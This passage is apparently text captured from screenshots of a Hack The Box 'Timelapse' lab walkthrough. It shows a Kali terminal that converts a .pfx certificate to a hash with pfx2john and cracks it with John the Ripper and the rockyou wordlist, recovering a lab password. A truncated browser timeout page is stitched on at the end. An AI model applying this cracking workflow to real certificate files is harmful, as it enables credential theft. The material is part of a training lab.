 ┌──(kali㉿kali)-[~/…/Timelapse/recon/smb/Dev]
└─$ pfx2john legacyy_dev_auth.pfx > pfx_hash
┌──(kali㉿kali)-[~/…/Timelapse/recon/smb/Dev]
└─$ ls
cert.pem  hash_cracked.log  key.pem  legacyy_dev_auth.pfx  pfx_hash  winrm_backup.zip  zip_hash
┌──(kali㉿kali)-[~/…/Timelapse/recon/smb/Dev]
└─$ john pfx_hash --wordlist=/usr/share/wordlists/rockyou.txt| tee pfx_cracked.log
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 SSE2 4x])
Will run 10 OpenMP threads
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:35 DONE (2023-10-16 15:10) 0.02816g/s 91016p/s 91016c/s 91016C/s thuglife06..throughthemaze
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The connection has timed out
An error occurred during a connection to dc01.timelapse.htb.
• The site could be temporarily unavailable or too busy. Try again in a few
• If you are unable to load any pages, check your computer's network
• If your computer or network is protected by a firewall or proxy, make sure
web.